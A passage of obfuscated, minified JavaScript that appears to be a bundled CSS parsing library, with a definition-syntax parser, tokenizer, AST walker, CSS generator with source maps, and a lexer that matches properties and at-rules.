Zj=ZA[ZJ];OL(0x389)===Zj[OL(0xa55)]&&(Zj[OL(0xca7)]===ZI?(-0x1===ZE&&(ZE=ZJ-0x1),ZA[OL(0x32a)](ZJ,0x1),ZJ--):(-0x1!==ZE&&ZJ-ZE>0x1&&(ZA[OL(0x32a)](ZE,ZJ-ZE,Zv(ZA[OL(0xcbd)](ZE,ZJ),ZI)),ZJ=ZE+0x1),ZE=-0x1));}-0x1!==ZE&&Zk[OL(0x14b)]&&ZA[OL(0x32a)](ZE,ZJ-ZE,Zv(ZA[OL(0xcbd)](ZE,ZJ),ZI));}return ZI;}function Zu(ZA,Zk){const OO=a2x,Zv=Object[OO(0x763)](null),ZI=[];let ZJ,ZE=null,Zj=ZA[OO(0x51b)];for(;ZA[OO(0x917)]()!==Zk&&(ZJ=Zs(ZA,Zk));)OO(0x2c1)!==ZJ[OO(0xa55)]&&(OO(0x389)===ZJ[OO(0xa55)]?(null!==ZE&&OO(0x389)!==ZE[OO(0xa55)]||(ZA[OO(0x51b)]=Zj,ZA[OO(0x52d)](OO(0xa92))),Zv[ZJ[OO(0xca7)]]=!0x0):null!==ZE&&OO(0x389)!==ZE[OO(0xa55)]&&(Zv['\x20']=!0x0,ZI[OO(0x77f)]({'type':OO(0x389),'value':'\x20'})),ZI[OO(0x77f)](ZJ),ZE=ZJ,Zj=ZA[OO(0x51b)]);return null!==ZE&&OO(0x389)===ZE[OO(0xa55)]&&(ZA[OO(0x51b)]-=Zj,ZA[OO(0x52d)](OO(0xa92))),{'type':OO(0x705),'terms':ZI,'combinator':ZO(ZI,Zv)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function Zs(ZA,Zk){const Ou=a2x;let Zv=ZA[Ou(0x917)]();switch(Zv){case ZZ:break;case Z9:return Zn(ZA,function(ZI,ZJ){const Os=Ou;let ZE;return ZI[Os(0x6dd)](Z9),ZE=Zu(ZI,ZJ),ZI[Os(0x6dd)](ZZ),ZE[Os(0x2f9)]=!0x0,ZI[Os(0x917)]()===Q&&(ZI[Os(0x51b)]++,ZE[Os(0xa5c)]=!0x0),ZE;}(ZA,Zk));case Z5:return ZA[Ou(0x4a2)]()===q?function(ZI){const OV=Ou;let ZJ;return ZI[OV(0x6dd)](Z5),ZI[OV(0x6dd)](q),ZJ=ZI[OV(0xe27)](),ZI[OV(0x6dd)](q),ZI[OV(0x6dd)](Z6),Zn(ZI,{'type':OV(0xd67),'name':ZJ});}(ZA):function(ZI){const OA=Ou;let ZJ,ZE=null;if(ZI[OA(0x6dd)](Z5),ZJ=ZI[OA(0xe27)](),OA(0xa6e)===ZJ){ZI[OA(0x6dd)](Z9);const Zj=Zu(ZI,ZZ);return ZI[OA(0x6dd)](ZZ),ZI[OA(0x6dd)](Z6),Zn(ZI,{'type':OA(0xa4f),'term':0x1===Zj[OA(0x85f)][OA(0x14b)]?Zj[OA(0x85f)][0x0]:Zj});}return ZI[OA(0x917)]()===z&&ZI[OA(0x4a2)]()===Z0&&(ZI[OA(0x51b)]+=0x2,ZJ+='()'),ZI[OA(0x5c8)](ZI[OA(0x959)](ZI[OA(0x51b)]))===Z9&&(ZI[OA(0xcca)](),ZE=function(Zw){const Ok=OA;let Zo=null,Zb=null,ZK=0x1;return Zw[Ok(0x6dd)](Z9),Zw[Ok(0x917)]()===Z4&&(Zw[Ok(0x841)](),ZK=-0x1),-0x1==ZK&&Zw[Ok(0x917)]()===Zh?Zw[Ok(0x841)]():(Zo=ZK*Number(Zw[Ok(0xce7)](Zw)),Zw[Ok(0x301)]()&&(Zo+=Zw[Ok(0xe27)]())),Zw[Ok(0xcca)](),Zw[Ok(0x6dd)](Z3),Zw[Ok(0xcca)](),Zw[Ok(0x917)]()===Zh?Zw[Ok(0x841)]():(ZK=0x1,Zw[Ok(0x917)]()===Z4&&(Zw[Ok(0x841)](),ZK=-0x1),Zb=ZK*Number(Zw[Ok(0xce7)](Zw)),Zw[Ok(0x301)]()&&(Zb+=Zw[Ok(0xe27)]())),Zw[Ok(0x6dd)](ZZ),{'type':Ok(0x157),'min':Zo,'max':Zb};}(ZI)),ZI[OA(0x6dd)](Z6),Zn(ZI,{'type':OA(0xcff),'name':ZJ,'opts':ZE});}(ZA);case ZD:return{'type':Ou(0x389),'value':ZA[Ou(0x9ce)](ZA[Ou(0x51b)]+(ZA[Ou(0x4a2)]()===ZD?0x2:0x1))};case H:return ZA[Ou(0x51b)]++,ZA[Ou(0x6dd)](H),{'type':Ou(0x389),'value':'&&'};case Z3:return ZA[Ou(0x51b)]++,{'type':Ou(0x28a)};case q:return Zn(ZA,{'type':Ou(0x63d),'value':ZA[Ou(0x18f)]()});case G:case Y:case F:case P:case B:return{'type':Ou(0x2c1),'value':ZA[Ou(0x94e)]()};case Z8:return Zv=ZA[Ou(0x4a2)](),ZA[Ou(0x301)](Zv)?(ZA[Ou(0x51b)]++,{'type':Ou(0x1df),'name':ZA[Ou(0xe27)]()}):ZL(ZA);case Z1:case Z2:case Z7:case X:case Q:break;case Zx:if(Zv=ZA[Ou(0x4a2)](),Zv<0x30||Zv>0x39)return ZL(ZA);break;default:return ZA[Ou(0x301)](Zv)?function(ZI){const Ov=Ou,ZJ=ZI[Ov(0xe27)]();return ZI[Ov(0x917)]()===z?(ZI[Ov(0x51b)]++,{'type':Ov(0x907),'name':ZJ}):Zn(ZI,{'type':Ov(0x1e2),'name':ZJ});}(ZA):ZL(ZA);}}function ZV(ZA){const OI=a2x,Zk=new K['L'](ZA),Zv=Zu(Zk);return Zk[OI(0x51b)]!==ZA[OI(0x14b)]&&Zk[OI(0x52d)](OI(0x612)),0x1===Zv[OI(0x85f)][OI(0x14b)]&&OI(0x705)===Zv[OI(0x85f)][0x0][OI(0xa55)]?Zv[OI(0x85f)][0x0]:Zv;}},0x924:(h,L,O)=>{'use strict';const OJ=a2x;O['d'](L,{'L':()=>V});var u=O(0x1995);const s=new Uint8Array(0x80)[OJ(0xbc0)]((A,k)=>/[a-zA-Z0-9\-]/[OJ(0x7f4)](String[OJ(0x8b3)](k))?0x1:0x0);class V{constructor(A){const OE=OJ;this[OE(0x359)]=A,this[OE(0x51b)]=0x0;}[OJ(0x5c8)](A){const Oj=OJ;return A<this[Oj(0x359)][Oj(0x14b)]?this[Oj(0x359)][Oj(0x5c8)](A):0x0;}[OJ(0x917)](){const Ow=OJ;return this[Ow(0x5c8)](this[Ow(0x51b)]);}[OJ(0x301)](A=this[OJ(0x917)]()){return A<0x80&&0x1===s[A];}[OJ(0x4a2)](){const Oo=OJ;return this[Oo(0x5c8)](this[Oo(0x51b)]+0x1);}[OJ(0x342)](A){const Ob=OJ;return this[Ob(0x5c8)](this[Ob(0x959)](A));}[OJ(0xcca)](){const OK=OJ;this[OK(0x51b)]=this[OK(0x959)](this[OK(0x51b)]);}[OJ(0x959)](A){const OS=OJ;for(;A<this[OS(0x359)][OS(0x14b)];A++){const k=this[OS(0x359)][OS(0x5c8)](A);if(0xd!==k&&0xa!==k&&0xc!==k&&0x20!==k&&0x9!==k)break;}return A;}[OJ(0x9ce)](A){const OY=OJ;return this[OY(0x359)][OY(0x74a)](this[OY(0x51b)],this[OY(0x51b)]=A);}[OJ(0x6dd)](A){const Of=OJ;this[Of(0x917)]()!==A&&this[Of(0x52d)](Of(0x271)+String[Of(0x8b3)](A)+'`'),this[Of(0x51b)]++;}[OJ(0x841)](){const OF=OJ;return this[OF(0x51b)]<this[OF(0x359)][OF(0x14b)]?this[OF(0x359)][OF(0x942)](this[OF(0x51b)]++):'';}[OJ(0x52d)](A){const OT=OJ;throw new u['u'](A,this[OT(0x359)],this[OT(0x51b)]);}[OJ(0x94e)](){const Od=OJ;return this[Od(0x9ce)](this[Od(0x959)](this[Od(0x51b)]));}[OJ(0xe27)](){const Oc=OJ;let A=this[Oc(0x51b)];for(;A<this[Oc(0x359)][Oc(0x14b)];A++){const k=this[Oc(0x359)][Oc(0x5c8)](A);if(k>=0x80||0x0===s[k])break;}return this[Oc(0x51b)]===A&&this[Oc(0x52d)](Oc(0x8ad)),this[Oc(0x9ce)](A);}[OJ(0xce7)](){const OR=OJ;let A=this[OR(0x51b)];for(;A<this[OR(0x359)][OR(0x14b)];A++){const k=this[OR(0x359)][OR(0x5c8)](A);if(k<0x30||k>0x39)break;}return this[OR(0x51b)]===A&&this[OR(0x52d)](OR(0xa39)),this[OR(0x9ce)](A);}[OJ(0x18f)](){const Oy=OJ,A=this[Oy(0x359)][Oy(0x31b)]('\x27',this[Oy(0x51b)]+0x1);return-0x1===A&&(this[Oy(0x51b)]=this[Oy(0x359)][Oy(0x14b)],this[Oy(0x52d)](Oy(0xe8a))),this[Oy(0x9ce)](A+0x1);}}},0x1be5:(h,L,O)=>{'use strict';O['d'](L,{'G':()=>V});const u=function(){};function s(A){const Om=a2x;return Om(0xafa)==typeof A?A:u;}function V(A,k,v){const OU=a2x;let I=u,J=u;if(OU(0xafa)==typeof k?I=k:k&&(I=s(k[OU(0xea0)]),J=s(k[OU(0x367)])),I===u&&J===u)throw new Error(OU(0x6a6));!function E(j){const OC=OU;switch(I[OC(0xbb0)](v,j),j[OC(0xa55)]){case OC(0x705):j[OC(0x85f)][OC(0x652)](E);break;case OC(0x879):case OC(0xa4f):E(j[OC(0x64d)]);break;case OC(0xcff):case OC(0xd67):case OC(0x1e2):case OC(0x1df):case OC(0x907):case OC(0x63d):case OC(0x935):case OC(0x28a):break;default:throw new Error(OC(0x691)+j[OC(0xa55)]);}J[OC(0xbb0)](v,j);}(A);}},0x772:(h,L,O)=>{'use strict';O['d'](L,{'o':()=>J});var u=O(0x11ac),V=O(0x153d),A=O(0x1725);const k=0x5c;function v(E,j){const OB=a2x;if(OB(0xafa)!=typeof j)E[OB(0x422)][OB(0x652)](this[OB(0xabb)],this);else{let w=null;E[OB(0x422)][OB(0x652)](b=>{const OP=OB;null!==w&&j[OP(0xbb0)](this,w),this[OP(0xabb)](b),w=b;});}}function I(E){(0x0,u['qw'])(E,(j,w,b)=>{const ON=a2x;this[ON(0xa65)](j,E[ON(0xcbd)](w,b));});}function J(E){const OG=a2x,j=new Map();for(let [w,b]of Object[OG(0xf91)](E[OG(0xabb)]))OG(0xafa)==typeof(b[OG(0x909)]||b)&&j[OG(0xa25)](w,b[OG(0x909)]||b);return function(K,S){const Op=OG;let Y='',f=0x0,F={'node'(R){const OW=a2x;if(!j[OW(0x60d)](R[OW(0xa55)]))throw new Error(OW(0xc11)+R[OW(0xa55)]);j[OW(0xe8e)](R[OW(0xa55)])[OW(0xbb0)](T,R);},'tokenBefore':A[Op(0x886)],'token'(R,y){const Ol=Op;f=this[Ol(0x332)](f,R,y),this[Ol(0xd3c)](y,R,!0x1),R===u['_i']&&y[Ol(0x5c8)](0x0)===k&&this[Ol(0xd3c)]('\x0a',u['M$'],!0x0);},'emit'(R){Y+=R;},'result':()=>Y};S&&(Op(0xafa)==typeof S[Op(0x3cb)]&&(F=S[Op(0x3cb)](F)),S[Op(0x765)]&&(F=(0x0,V['f'])(F)),S[Op(0x812)]in A&&(F[Op(0x332)]=A[S[Op(0x812)]]));const T={'node':R=>F[Op(0xabb)](R),'children':v,'token':(R,y)=>F[Op(0xa65)](R,y),'tokenize':I};return F[Op(0xabb)](K),F[Op(0xae7)]();};}},0x153d:(h,L,O)=>{'use strict';const Oa=a2x;O['d'](L,{'f':()=>V});var u=O(0xf1);const s=new Set([Oa(0xbbb),Oa(0xf20),Oa(0xc6c)]);function V(A){const OQ=Oa,k=new u['x'](),v={'line':0x1,'column':0x0},I={'line':0x0,'column':0x0},J={'line':0x1,'column':0x0},E={'generated':J};let j=0x1,w=0x0,b=!0x1;const K=A[OQ(0xabb)];A[OQ(0xabb)]=function(f){const OX=OQ;if(f[OX(0x1fa)]&&f[OX(0x1fa)][OX(0x2bf)]&&s[OX(0x60d)](f[OX(0xa55)])){const F=f[OX(0x1fa)][OX(0x2bf)][OX(0xafc)],T=f[OX(0x1fa)][OX(0x2bf)][OX(0x561)]-0x1;I[OX(0xafc)]===F&&I[OX(0x561)]===T||(I[OX(0xafc)]=F,I[OX(0x561)]=T,v[OX(0xafc)]=j,v[OX(0x561)]=w,b&&(b=!0x1,v[OX(0xafc)]===J[OX(0xafc)]&&v[OX(0x561)]===J[OX(0x561)]||k[OX(0x7c3)](E)),b=!0x0,k[OX(0x7c3)]({'source':f[OX(0x1fa)][OX(0x2fb)],'original':I,'generated':v}));}K[OX(0xbb0)](this,f),b&&s[OX(0x60d)](f[OX(0xa55)])&&(J[OX(0xafc)]=j,J[OX(0x561)]=w);};const S=A[OQ(0xd3c)];A[OQ(0xd3c)]=function(f,F,T){const OH=OQ;for(let R=0x0;R<f[OH(0x14b)];R++)0xa===f[OH(0x5c8)](R)?(j++,w=0x0):w++;S(f,F,T);};const Y=A[OQ(0xae7)];return A[OQ(0xae7)]=function(){const Oq=OQ;return b&&k[Oq(0x7c3)](E),{'css':Y(),'map':k};},A;}},0x1725:(h,L,O)=>{'use strict';const Oe=a2x;O['r'](L),O['d'](L,{'safe':()=>J,'spec':()=>I});var u=O(0x11ac);const V=(E,j)=>{const Ot=a2x;if(E===u['_i']&&(E=j),Ot(0x9cf)==typeof E){const w=E[Ot(0x5c8)](0x0);return w>0x7f?0x8000:w<<0x8;}return E;},A=[[u['Vy'],u['Vy']],[u['Vy'],u['zt']],[u['Vy'],u['s0']],[u['Vy'],u['VY']],[u['Vy'],'-'],[u['Vy'],u['wN']],[u['Vy'],u['Ne']],[u['Vy'],u['fg']],[u['Vy'],u['zG']],[u['Vy'],u['AJ']],[u['zu'],u['Vy']],[u['zu'],u['zt']],[u['zu'],u['s0']],[u['zu'],u['VY']],[u['zu'],'-'],[u['zu'],u['wN']],[u['zu'],u['Ne']],[u['zu'],u['fg']],[u['zu'],u['zG']],[u['Vw'],u['Vy']],[u['Vw'],u['zt']],[u['Vw'],u['s0']],[u['Vw'],u['VY']],[u['Vw'],'-'],[u['Vw'],u['wN']],[u['Vw'],u['Ne']],[u['Vw'],u['fg']],[u['Vw'],u['zG']],[u['fg'],u['Vy']],[u['fg'],u['zt']],[u['fg'],u['s0']],[u['fg'],u['VY']],[u['fg'],'-'],[u['fg'],u['wN']],[u['fg'],u['Ne']],[u['fg'],u['fg']],[u['fg'],u['zG']],['#',u['Vy']],['#',u['zt']],['#',u['s0']],['#',u['VY']],['#','-'],['#',u['wN']],['#',u['Ne']],['#',u['fg']],['#',u['zG']],['-',u['Vy']],['-',u['zt']],['-',u['s0']],['-',u['VY']],['-','-'],['-',u['wN']],['-',u['Ne']],['-',u['fg']],['-',u['zG']],[u['wN'],u['Vy']],[u['wN'],u['zt']],[u['wN'],u['s0']],[u['wN'],u['VY']],[u['wN'],u['wN']],[u['wN'],u['Ne']],[u['wN'],u['fg']],[u['wN'],'%'],[u['wN'],u['zG']],['@',u['Vy']],['@',u['zt']],['@',u['s0']],['@',u['VY']],['@','-'],['@',u['zG']],['.',u['wN']],['.',u['Ne']],['.',u['fg']],['+',u['wN']],['+',u['Ne']],['+',u['fg']],['/','*']],k=A[Oe(0x85c)]([[u['Vy'],u['Vw']],[u['fg'],u['Vw']],[u['Vw'],u['Vw']],[u['zu'],u['AJ']],[u['zu'],u['Qf']],[u['zu'],u['Qx']],[u['Ne'],u['Ne']],[u['Ne'],u['fg']],[u['Ne'],u['zt']],[u['Ne'],'-'],[u['no'],u['Vy']],[u['no'],u['zt']],[u['no'],u['Ne']],[u['no'],u['fg']],[u['no'],u['Vw']],[u['no'],'-']]);function v(E){const Oz=Oe,j=new Set(E[Oz(0xbc0)](([w,b])=>V(w)<<0x10|V(b)));return function(w,b,K){const OM=Oz,S=V(b,K),Y=K[OM(0x5c8)](0x0);return(0x2d===Y&&b!==u['Vy']&&b!==u['zt']&&b!==u['zG']||0x2b===Y?j[OM(0x60d)](w<<0x10|Y<<0x8):j[OM(0x60d)](w<<0x10|S))&&this[OM(0xd3c)]('\x20',u['M$'],!0x0),S;};}const I=v(A),J=v(k);},0xf26:(L,O,V)=>{'use strict';V['d'](O,{'GG':()=>j,'cM':()=>I,'qg':()=>v});var A=V(0x1254);V(0x2162),V(0x1aa),V(0x1d09),V(0x11ac),V(0x268e),V(0x12dd),V(0xc8c),V(0x122e),V(0x18bf),V(0x15b1);const {tokenize:k,parse:v,generate:I,lexer:J,createLexer:E,walk:j,find:w,findLast:b,findAll:K,toPlainObject:S,fromPlainObject:Y,fork:f}=A['A'];},0x1d09:(L,O,V)=>{'use strict';const u5=a2x;V['d'](O,{'J':()=>P});var A=V(0x209d),k=V(0xc8c),v=V(0x1304),I=V(0x13ba),J=V(0xec0),E=V(0x268e),j=V(0x2507),K=V(0x2613),S=V(0x16e6),Y=V(0x11e),F=V(0x193f),T=V(0x2342);function R(N,G,W){const u0=a2x,Q={};for(const X in N)N[X][u0(0xad1)]&&(Q[X]=W?N[X][u0(0xad1)]:(0x0,E['cM'])(N[X][u0(0xad1)],{'compact':G}));return Q;}function U(N,G,W){const u1=a2x,Q={};for(const [X,H]of Object[u1(0xf91)](N))Q[X]={'prelude':H[u1(0x934)]&&(W?H[u1(0x934)][u1(0xad1)]:(0x0,E['cM'])(H[u1(0x934)][u1(0xad1)],{'compact':G})),'descriptors':H[u1(0xa5d)]&&R(H[u1(0xa5d)],G,W)};return Q;}function C(N,G,W){return{'matched':N,'iterations':W,'error':G,...Y};}function B(N,G,W,Q){const u2=a2x,X=(0x0,j['A'])(W,N[u2(0xad1)]);let H;return function(q){const u3=u2;for(let z=0x0;z<q[u3(0x14b)];z++)if(u3(0x554)===q[z][u3(0xca7)][u3(0x4d0)]())return!0x0;return!0x1;}(X)?C(null,new Error(u2(0xa99))):(Q&&(H=(0x0,S['wg'])(X,N[u2(0x674)],N)),Q&&H[u2(0xc2d)]||(H=(0x0,S['wg'])(X,G[u2(0xc2d)],N),H[u2(0xc2d)])?C(H[u2(0xc2d)],null,H[u2(0xf14)]):C(null,new A['F'](H[u2(0x7f3)],G[u2(0xad1)],W,H),H[u2(0xf14)]));}class P{constructor(N,G,W){const u4=a2x;if(this[u4(0x6a4)]=v['v'],this[u4(0xad1)]=G,this[u4(0xd11)]=!0x1,this[u4(0xa23)]={...J},this[u4(0xb71)]=Object[u4(0x763)](null),this[u4(0x400)]=Object[u4(0x763)](null),this[u4(0x4f8)]=Object[u4(0x763)](null),this[u4(0xee0)]=W||(0x0,T['y'])(N),N){if(N[u4(0x6a4)]&&(this[u4(0x6a4)]=N[u4(0x6a4)]),N[u4(0xa23)]){for(const Q of Object[u4(0xdbf)](J))Array[u4(0x5a8)](N[u4(0xa23)][Q])&&(this[u4(0xa23)][Q]=N[u4(0xa23)][Q]);}if(N[u4(0x4f8)]){for(const [X,H]of Object[u4(0xf91)](N[u4(0x4f8)]))this[u4(0xe2c)](X,H);}if(N[u4(0xd11)]){this[u4(0xd11)]=!0x0;for(const [q,z]of Object[u4(0xf91)]((0x0,I['JH'])(this[u4(0xa23)])))this[u4(0xe2c)](q,z);}if(N[u4(0xb71)]){for(const [M,Z0]of Object[u4(0xf91)](N[u4(0xb71)]))this[u4(0x7df)](M,Z0);}if(N[u4(0x400)]){for(const [Z1,Z2]of Object[u4(0xf91)](N[u4(0x400)]))this[u4(0x616)](Z1,Z2);}}this[u4(0x674)]=(0x0,K['gt'])(this[u4(0x6a4)][u4(0x155)](u4(0xeaa)));}[u5(0x42d)](N){const u7=u5;function G(X,H){const u6=a2x;Q[u6(0x77f)]({'node':X,'message':H});}const W=this[u7(0xee0)],Q=[];return this[u7(0xad1)][u7(0x141)](N,function(X){const u8=u7;W[u8(0x21d)](X[u8(0xa55)])?W[X[u8(0xa55)]][u8(0xe07)](X,G):G(X,u8(0x21c)+X[u8(0xa55)]+'`');}),!!Q[u7(0x14b)]&&Q;}[u5(0x24e)](N,G,W,Q=null){const u9=u5,X={'type':G,'name':W},H={'type':G,'name':W,'parent':Q,'serializable':u9(0x9cf)==typeof N||N&&u9(0x9cf)==typeof N[u9(0xa55)],'syntax':null,'match':null,'matchRef':null};return u9(0xafa)==typeof N?H[u9(0xc2d)]=(0x0,K['gt'])(N,X):(u9(0x9cf)==typeof N?Object[u9(0x268)](H,u9(0xad1),{'get':()=>(Object[u9(0x268)](H,u9(0xad1),{'value':(0x0,E['qg'])(N)}),H[u9(0xad1)])}):H[u9(0xad1)]=N,Object[u9(0x268)](H,u9(0xc2d),{'get':()=>(Object[u9(0x268)](H,u9(0xc2d),{'value':(0x0,K['gt'])(H[u9(0xad1)],X)}),H[u9(0xc2d)])}),u9(0xd67)===G&&Object[u9(0x268)](H,u9(0x899),{'get'(){const uZ=u9,q=H[uZ(0xad1)],z=function(M){const ux=uZ,Z0=M[ux(0x85f)][0x0];return!0x1===M[ux(0x2f9)]&&0x1===M[ux(0x85f)][ux(0x14b)]&&ux(0x879)===Z0[ux(0xa55)]&&!0x0===Z0[ux(0xf3e)];}(q)?(0x0,K['gt'])({...q,'terms':[q[uZ(0x85f)][0x0][uZ(0x64d)]]},X):null;return Object[uZ(0x268)](H,uZ(0x899),{'value':z}),z;}})),H;}[u5(0x7df)](N,G){const uD=u5;G&&(this[uD(0xb71)][N]={'type':uD(0xbbb),'name':N,'prelude':G[uD(0x934)]?this[uD(0x24e)](G[uD(0x934)],uD(0xa83),N):null,'descriptors':G[uD(0xa5d)]?Object[uD(0xdbf)](G[uD(0xa5d)])[uD(0x49a)]((W,Q)=>(W[Q]=this[uD(0x24e)](G[uD(0xa5d)][Q],uD(0xb92),Q,N),W),Object[uD(0x763)](null)):null});}[u5(0x616)](N,G){const ug=u5;G&&(this[ug(0x400)][N]=this[ug(0x24e)](G,ug(0xd67),N));}[u5(0xe2c)](N,G){const uh=u5;G&&(this[uh(0x4f8)][N]=this[uh(0x24e)](G,uh(0xcff),N));}[u5(0x80e)](N){const ui=u5;if(!this[ui(0xd22)](N))return new A['B'](ui(0x532),'@'+N);}[u5(0xd9a)](N,G){const ur=u5,W=this[ur(0x80e)](N);if(W)return W;const Q=this[ur(0xd22)](N);return!Q[ur(0x934)]&&G?new SyntaxError(ur(0xde7)+N+ur(0xf1a)):!Q[ur(0x934)]||G||B(this,Q[ur(0x934)],'',!0x1)[ur(0x501)]?void 0x0:new SyntaxError(ur(0xde7)+N+ur(0x6d8));}[u5(0x30f)](N,G){const un=u5,W=this[un(0x80e)](N);if(W)return W;const Q=this[un(0xd22)](N),X=k['Si'](G);return Q[un(0xa5d)]?Q[un(0xa5d)][X[un(0x827)]]||Q[un(0xa5d)][X[un(0xda8)]]?void 0x0:new A['B'](un(0x670),G):new SyntaxError(un(0xde7)+N+un(0x421));}[u5(0x7f9)](N){const uL=u5;if(!this[uL(0x7d0)](N))return new A['B'](uL(0xc71),N);}[u5(0xd71)](N,G){const uO=u5,W=this[uO(0xd9a)](N,G);if(W)return C(null,W);const Q=this[uO(0xd22)](N);return Q[uO(0x934)]?B(this,Q[uO(0x934)],G||'',!0x1):C(null,null);}[u5(0x41c)](N,G,W){const uu=u5,Q=this[uu(0x30f)](N,G);if(Q)return C(null,Q);const X=this[uu(0xd22)](N),H=k['Si'](G);return B(this,X[uu(0xa5d)][H[uu(0x827)]]||X[uu(0xa5d)][H[uu(0xda8)]],W,!0x1);}[u5(0x713)](N){const us=u5;return us(0xc6c)!==N[us(0xa55)]?C(null,new Error(us(0x6d5))):this[us(0xd4a)](N[us(0xf30)],N[us(0xca7)]);}[u5(0xd4a)](N,G){const uV=u5;if(k['MZ'](N)[uV(0x14c)])return C(null,new Error(uV(0x8bb)));const W=this[uV(0x7f9)](N);return W?C(null,W):B(this,this[uV(0x7d0)](N),G,!0x0);}[u5(0x409)](N,G){const uA=u5,W=this[uA(0x465)](N);return W?B(this,W,G,!0x1):C(null,new A['B'](uA(0x791),N));}[u5(0xc2d)](N,G){const uk=u5;return uk(0x9cf)==typeof N||N&&N[uk(0xa55)]?(uk(0x9cf)!=typeof N&&N[uk(0xc2d)]||(N=this[uk(0x24e)](N,uk(0xcff),uk(0xc94))),B(this,N,G,!0x1)):C(null,new A['B'](uk(0x8ee)));}[u5(0x9e7)](N,G,W,Q){const uv=u5;return(0x0,F['V'])(this,G,this[uv(0xd4a)](N,G),W,Q);}[u5(0xc5e)](N,G,W){const uI=u5;return(0x0,F['V'])(this,N[uI(0xca7)],this[uI(0x713)](N),G,W);}[u5(0xd2a)](N,G,W){const uJ=u5,Q=[];return this[uJ(0xad1)][uJ(0x141)](N,{'visit':uJ(0xc6c),'enter':X=>{const uE=uJ;Q[uE(0x77f)][uE(0xc0c)](Q,this[uE(0xc5e)](X,G,W));}}),Q;}[u5(0xd22)](N,G=!0x0){const uj=u5,W=k['Si'](N);return(W[uj(0x427)]&&G?this[uj(0xb71)][W[uj(0x827)]]||this[uj(0xb71)][W[uj(0xda8)]]:this[uj(0xb71)][W[uj(0x827)]])||null;}[u5(0x72b)](N,G=!0x0){const uw=u5,W=this[uw(0xd22)](N,G);return W&&W[uw(0x934)]||null;}[u5(0x18b)](N,G){const uo=u5;return this[uo(0xb71)][uo(0x21d)](N)&&this[uo(0xb71)][uo(0x7e1)]&&this[uo(0xb71)][N][uo(0x7e1)][G]||null;}[u5(0x7d0)](N,G=!0x0){const ub=u5,W=k['MZ'](N);return(W[ub(0x427)]&&G?this[ub(0x400)][W[ub(0x827)]]||this[ub(0x400)][W[ub(0xda8)]]:this[ub(0x400)][W[ub(0x827)]])||null;}[u5(0x465)](N){const uK=u5;return hasOwnProperty[uK(0xbb0)](this[uK(0x4f8)],N)?this[uK(0x4f8)][N]:null;}[u5(0x8d6)](){const uf=u5;function N(z,M){return M?'<'+z+'>':'<\x27'+z+'\x27>';}function G(z,M,Z0,Z1){const uS=a2x;if(Z0[uS(0x60d)](M))return Z0[uS(0xe8e)](M);Z0[uS(0xa25)](M,!0x1),null!==Z1[uS(0xad1)]&&(0x0,E['GG'])(Z1[uS(0xad1)],function(Z2){const uY=uS;if(uY(0xcff)!==Z2[uY(0xa55)]&&uY(0xd67)!==Z2[uY(0xa55)])return;const Z3=uY(0xcff)===Z2[uY(0xa55)]?z[uY(0x4f8)]:z[uY(0x400)],Z4=uY(0xcff)===Z2[uY(0xa55)]?Q:X;hasOwnProperty[uY(0xbb0)](Z3,Z2[uY(0x827)])?G(z,Z2[uY(0x827)],Z4,Z3[Z2[uY(0x827)]])&&(W[uY(0x77f)](N(M,Z0===Q)+uY(0x783)+N(Z2[uY(0x827)],uY(0xcff)===Z2[uY(0xa55)])),Z0[uY(0xa25)](M,!0x0)):(W[uY(0x77f)](N(M,Z0===Q)+uY(0x6d7)+N(Z2[uY(0x827)],uY(0xcff)===Z2[uY(0xa55)])),Z0[uY(0xa25)](M,!0x0));},this);}const W=[];let Q=new Map(),X=new Map();for(const z in this[uf(0x4f8)])G(this,z,Q,this[uf(0x4f8)][z]);for(const M in this[uf(0x400)])G(this,M,X,this[uf(0x400)][M]);const H=[...Q[uf(0xdbf)]()][uf(0x377)](Z0=>Q[uf(0xe8e)](Z0)),q=[...X[uf(0xdbf)]()][uf(0x377)](Z0=>X[uf(0xe8e)](Z0));return H[uf(0x14b)]||q[uf(0x14b)]?{'errors':W,'types':H,'properties':q}:null;}[u5(0x3d6)](N,G){const uF=u5;return{'generic':this[uF(0xd11)],'cssWideKeywords':this[uF(0x6a4)],'units':this[uF(0xa23)],'types':R(this[uF(0x4f8)],!G,N),'properties':R(this[uF(0x400)],!G,N),'atrules':U(this[uF(0xb71)],!G,N)};}[u5(0x187)](){const uT=u5;return JSON[uT(0xfd1)](this[uT(0x3d6)]());}}},0x209d:(h,L,O)=>{'use strict';O['d'](L,{'B':()=>I,'F':()=>J});var u=O(0x192b),V=O(0x24ff);const A={'offset':0x0,'line':0x1,'column':0x1};function k(E,j){const ud=a2x,w=E&&E[ud(0x1fa)]&&E[ud(0x1fa)][j];return w?ud(0xafc)in w?v(w):w:null;}function v({offset:E,line:j,column:w},b){const uc=a2x,K={'offset':E,'line':j,'column':w};if(b){const S=b[uc(0xce5)](/\n|\r\n?|\f/);K[uc(0x544)]+=b[uc(0x14b)],K[uc(0xafc)]+=S[uc(0x14b)]-0x1,K[uc(0x561)]=0x1===S[uc(0x14b)]?K[uc(0x561)]+b[uc(0x14b)]:S[uc(0x28c)]()[uc(0x14b)]+0x1;}return K;}const I=function(E,j){const uR=a2x,w=(0x0,u['a'])(uR(0x2c4),E+(j?'\x20`'+j+'`':''));return w[uR(0x7ac)]=j,w;},J=function(E,j,w,b){const uy=a2x,K=(0x0,u['a'])(uy(0x95b),E),{css:S,mismatchOffset:Y,mismatchLength:f,start:F,end:T}=function(R,y){const um=uy,U=R[um(0x72c)],C=R[um(0x668)],B=C<U[um(0x14b)]&&U[C][um(0xabb)]||null,P=B!==y?B:null;let N,G,W=0x0,Q=0x0,X=0x0,H='';for(let q=0x0;q<U[um(0x14b)];q++){const z=U[q][um(0xca7)];q===C&&(Q=z[um(0x14b)],W=H[um(0x14b)]),null!==P&&U[q][um(0xabb)]===P&&(q<=C?X++:X=0x0),H+=z;}return C===U[um(0x14b)]||X>0x1?(N=k(P||y,um(0x265))||v(A,H),G=v(N)):(N=k(P,um(0x2bf))||v(k(y,um(0x2bf))||A,H[um(0xcbd)](0x0,W)),G=k(P,um(0x265))||v(N,H[um(0xb34)](W,Q))),{'css':H,'mismatchOffset':W,'mismatchLength':Q,'start':N,'end':G};}(b,w);return K[uy(0x6e1)]=E,K[uy(0xad1)]=j?(0x0,V['c'])(j):uy(0xb3a),K[uy(0xed6)]=S,K[uy(0xabd)]=Y,K[uy(0xf1d)]=f,K[uy(0xabf)]=E+uy(0x415)+K[uy(0xad1)]+uy(0x61f)+(S||uy(0xaa0))+uy(0xecd)+new 